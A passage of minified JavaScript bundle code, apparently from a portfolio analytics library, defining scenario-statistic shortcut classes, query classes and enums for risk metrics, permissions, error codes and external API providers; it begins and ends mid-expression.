r,n,o=p.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});return o&&o.entity&&(r=a[e.name],n=s(u,"comparison",r&&r.clientCode,o.entityId.toString(),e),o=i(f,n,o.entity,o),t.push(o),(!r&&c||r&&!c||r&&c&&r.clientCode!==c.clientCode)&&(c&&(o=i(f,s(u,"individual",c.clientCode),c.entity),t.push(o)),c=r)),t},[]),c&&(e=i(f,s(u,"individual",c.clientCode),c.entity),n.push(e)))))),n},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(i(i({},t),{options:{funds:i(i(i({},e),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.fund,u.ShortcutType.rootOptions,t)||this}e.FundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},e),r.funds||{})}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:e.portfolioCompositeFund}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:e.portfolioCorrelation}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(10),u=r(8),c=r(9),p=r(14),o=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,n=s({},t);n.periods||(n.periods={}),n.periods.target=c.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var t=r.portfoliosBarChartData||{},r=t.data,o=this.getLabels(t.labels);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:o.periodAll}]}]}}};for(var i=1;i<=11;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:i.toString(),replacement:p.replacePlaceholders({value:i},o.periodMonth),fullMatchOnly:!0});for(i=1;i<=30;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*i).toString(),replacement:p.replacePlaceholders({value:i},o.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=c.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(s(s({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:r}}}}))},l);function l(t){t=i.call(this,c.ScenarioStatisticShortcut.portfoliosBarChartData,u.ShortcutType.rootOptions,t)||this;return t.getLabels=function(t){var e=s({},t=void 0===t?{}:t),t={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(t,e),t},t}e.PortfoliosBarChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),o=(i=s.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var i,s=this,a=[],r=t&&t.options&&t.options.portfoliosMptStatistics||{},u=r.portfolioKeyTransform,n=r.excludeBenchmark,n=void 0!==n&&n,r=r.fields,r=void 0===r?[]:r,o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);return!o||(e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===o}))&&(t=e.portfolios,e=e.benchmark,i=c(void 0===t?[]:t),!n&&e&&i.push(e),r.forEach(function(t){var e=t.name,r=t.key,n=t.query,o={key:r,name:e};i.forEach(function(t){var e=t&&t.portfolio;e&&(t=s.scenarioStatisticQuery.applyValueTransform(t.id,u),e=s.scenarioStatisticQuery.getValueForPortfolio(e,n),o[t]=e)}),a.push(o)})),a},p);function p(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),h=r(4),d=r(1),v=r(0),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function r(t,e,i,r,n){var s={},o=void 0===(o=(t=void 0===t?{}:t).portfoliosFields)?[]:o,t=void 0===(t=t.fundsFields)?[]:t,a=h.deepMergeObjects(u.scenarioStatisticQuery.executionOptions,{});return(r||n)&&(a.context||(a.context={}),!n||(n=(a.context.portfolioEntity=n).entity)&&n.type&&(a.context.entityByType||(a.context.entityByType={}),a.context.entityByType[n.type]=n),r&&(a.context.portfolio=r)),("portfolio"===e?o:t).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,t=void 0;v.isNullOrUndefined(o)?r?t=new d.Query(r).execute(a):n&&(t=u.scenarioStatisticQuery.getValueForEntity(i,n)):t=o,s[e]=t}),s}var n,o,i,u=this,s=[],a=t&&t.options&&t.options.portfoliosScatterChartData||{},c=a.excludeBenchmark,p=void 0!==c&&c,c=a.includeFunds,c=void 0!==c&&c,l=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),f=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return l&&f&&((e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===l}))&&(t=e.portfolios,n=e.benchmark,t=y(void 0===t?[]:t),!p&&n&&t.push(n),(o=t.find(function(t){return t.id===f}))&&(i=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,o.id)}),s.push(r(a,"portfolio",o.portfolio&&o.portfolio.compositeFund,i)),p||o.id===n.id||(p=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,n.id)}),s.push(r(a,"portfolio",n.portfolio&&n.portfolio.compositeFund,p))),c&&(void 0===(c=o.funds)?[]:c).forEach(function(e){var t=i.entities&&i.entities.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});s.push(r(a,"fund",e,i,t))})))),s},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,t=t.portfolios,t=void 0===t?{}:t;return{key:"periods",options:{periods:i(i({},void 0===e?{}:e),{key:"portfolios",options:{portfolios:i(i({},t),r.portfolios||{})}})}}},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),p=this&&this.__assign||function(){return(p=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,l=r(1),r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityConditional,r=t.entitiesOptions,t=t.options;return p({entityConditional:e,childQuery:(r||{}).childQuery},(void 0===t?{}:t).entities||{})},s.prototype.getRawValue=function(t){var e=this.getEntities(t),r=[];if(e&&0<e.length){var n=this.options.childQuery,o=p({},this.queryOptions);if(!n)return e;o=n;n.entityType||(n=e[0].type,o.entityType=n);for(var i=new l.Query(o,this.translationHelper),s=0,a=e;s<a.length;s++){var u=a[s],c={context:{entityByType:((c={})[o.entityType]=u,c)}},c=i.mergeExecutionOptions(t,c),c=i.execute(c);c&&r.push(c)}}return r},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),a=r(98),u=r(200),c=r(202),o=(i=s.BaseQuery,o(p,i),Object.defineProperty(p.prototype,"providers",{get:function(){var t={};return t[a.ProviderKey.MPI]=c.MpiProvider,t[a.ProviderKey.DXM]=u.DxmProvider,t},enumerable:!0,configurable:!0}),p.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions.options;return(void 0===t?{}:t).externalApi||{}},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.getExternalApiRequest(this.options,t);if(r){var n=void 0,o=r.providerKey,i=this.providers[o],o=void 0;if(n=(o=i?new i(r):o)?o.getQuery(this.queryOptions,this.translationHelper):n)return n.execute(t,e+1)}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(172)),n(e(173)),n(e(174)),n(e(175)),n(e(183))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.BackupAction||(e.BackupAction={})).create="C",e.delete="D",e.update="U"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",e.recordNotFound="RECORD_NOT_FOUND",e.notAllowed="NOT_ALLOWED",e.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",e.childRecordNotFound="CHILD_RECORD_NOT_FOUND",e.existsCheckFail="EXISTS_CHECK_FAIL",e.contextInvalid="CONTEXT_INVALID",e.inputsInvalid="INPUTS_INVALID",e.schemaInvalid="SCHEMA_INVALID",e.queryStringInvalid="QUERY_STRING_INVALID",e.urlParamsInvalid="URL_PARAMS_INVALID",e.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",e.upsertScenario="UPSERT_SCENARIO",e.deleteScenario="DELETE_SCENARIO",e.upsertRegimeType="UPSERT_REGIME_TYPE",e.deleteRegimeType="DELETE_REGIME_TYPE",e.upsertRegimePeriod="UPSERT_REGIME_PERIOD",e.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(176)),n(e(177)),n(e(178)),n(e(179)),n(e(180)),n(e(182))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Category||(e.Category={})).All="All",e.Alpha="Alpha",e.Beta="Beta",e.JensenAlpha="JensenAlpha",e.BattingAverage="BattingAverage",e.BestPeriod="BestPeriod",e.WorstPeriod="WorstPeriod",e.Kurtosis="Kurtosis",e.NumOfPositivePeriods="NumOfPositivePeriods",e.NumOfNegativePeriods="NumOfNegativePeriods",e.TotalNumOfPeriods="TotalNumOfPeriods",e.LongestPositivePeriod="LongestPositivePeriod",e.LongestNegativePeriod="LongestNegativePeriod",e.Skewness="Skewness",e.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",e.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",e.DownMarketReturn="DownMarketReturn",e.UpMarketReturn="UpMarketReturn",e.Bias="Bias",e.CalendarYearReturns="CalendarYearReturns",e.ExcessReturns="ExcessReturns",e.ExcessReturnsAnnualised="ExcessReturnsAnnualised",e.ExcessReturnsOverRF="ExcessReturnsOverRF",e.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",e.InformationRatio="InformationRatio",e.OmegaRatio="OmegaRatio",e.TrailingYearReturns="TrailingYearReturns",e.TrailingQuarterReturns="TrailingQuarterReturns",e.TrailingVolatility="TrailingVolatility",e.CumulativeReturn="CumulativeReturn",e.AnnualisedReturn="AnnualisedReturn",e.RiskFreeReturns="RiskFreeReturns",e.RollingAverage="RollingAverage",e.SharpeRatio="SharpeRatio",e.SortinoRatio="SortinoRatio",e.TrackingError="TrackingError",e.StandardDeviation="StandardDeviation",e.GainDeviation="GainDeviation",e.LossDeviation="LossDeviation",e.Drawdown="Drawdown",e.CalmarRatio="CalmarRatio",e.SterlingRatio="SterlingRatio",e.TreynorRatio="TreynorRatio",e.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",e.PortfolioReturns="PortfolioReturns",e.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",e.Forecast="Forecast",e.RSquared="RSquared",e.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.IntervalKey||(e.IntervalKey={})).day="day",e.month="month",e.quarter="quarter",e.year="year"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",e.geometric="geometric"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Period||(e.Period={})).Year="Year",e.Quarter="Quarter",e.Month="Month",e.Daily="Daily",e.D260="D260",e.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(181))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PriipsPeriod||(e.PriipsPeriod={}))[e.Monthly=0]="Monthly",e[e.BiMonthly=1]="BiMonthly",e[e.Weekly=2]="Weekly",e[e.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.QueryJoinType||(e.QueryJoinType={})).OR="OR",e.AND="AND"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(185))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",e.portfolio="portfolio",e.portfolioEntity="portfolioEntity",e.scenarioManager="scenarioManager"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(187)),n(e(191)),n(e(192)),n(e(193))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(188)),n(e(189)),n(e(190))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationType||(e.AuthenticationType={})).noAuth="noAuth",e.bearerToken="bearerToken"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ConfigurationType||(e.ConfigurationType={})).provider="provider",e.request="request"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.RequestMethod||(e.RequestMethod={})).delete="DELETE",e.get="GET",e.post="POST",e.put="PUT"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiErrorSeverity||(e.ExternalApiErrorSeverity={})).low="low",e.medium="medium",e.high="high",e.critical="critical"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiMessageType||(e.ExternalApiMessageType={})).info="info",e.warning="warning",e.error="error",e.success="success"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(194))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ProviderKey||(e.ProviderKey={})).MPI="MPI",e.DXM="DXM"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(196))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",e.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(198)),n(e(199))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",e.fund="fund"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",e.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(99);e.DxmList=n.DxmList;r=r(201);e.DxmProvider=r.DxmProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(100),a=r(99),o=(i=s.ProviderBase,o(u,i),u);function u(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="list"===n.request.name?new a.DxmList(t,e):r},n}e.DxmProvider=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(101);e.ExternalApiQueryMpiPortfolio=n.ExternalApiQueryMpiPortfolio;r=r(203);e.MpiProvider=r.MpiProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(101),r=r(100),o=(i=r.ProviderBase,o(a,i),a);function a(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="portfolio"===n.request.name?new s.ExternalApiQueryMpiPortfolio(t,e):r},n}e.MpiProvider=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(21),o=(s=r.BaseValueCollectionQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,t=t.options;return i({entityType:e},(void 0===t?{}:t).transactions||{entityType:"CLSS"})},a.prototype.getRawValue=function(t){var e=this.getOptions(),r=this.getSubCollection(t);if(Array.isArray(r)){t=r.find(function(t){return t.id===e.id}),r=e.key;return r?t[r]:t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.TransactionsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,b=r(5),P=r(1),s=r(2),w=r(14),o=(i=s.BaseQuery,o(a,i),a.prototype.getOptions=function(){var t=this.queryOptions.options;return(void 0===t?{}:t).documentEntity},a.prototype.getRawValue=function(t){var e=P.Query.getContext(t,this.queryOptions);if(e){var r=P.Query.getContextConfiguration(t,this.queryOptions).documentEntityKeys,n=e.documentEntities,o=e.documentJoinMap,i=e.document,s=new b.ConditionalHelper({conditions:[]},this.translationHelper);if(n&&0===Object.keys(n).length)return;var a=i.clientCode,e=o&&o[a]||[],i=this.getOptions(),o=Object.keys(i);if(o&&0<o.length){var a=o[0],o={queryOptionsType:a,options:i},u=!1;i[a].documentEntityKey||(i[a].documentEntityKey=w.guid.generateGuid(),u=!0);for(var c=i[a].documentEntityKey,p=new P.Query(o,this.translationHelper),l={context:{documentEntityByKeys:{}}},f=0,y=e;f<y.length;f++){var h=n[y[f]];if(h){var d=r&&r[c],v="object"==typeof d;v||u||console.warn('Document Entity Query: documentEntityKey of "'+c+'" not found, using first document as fallback.');var 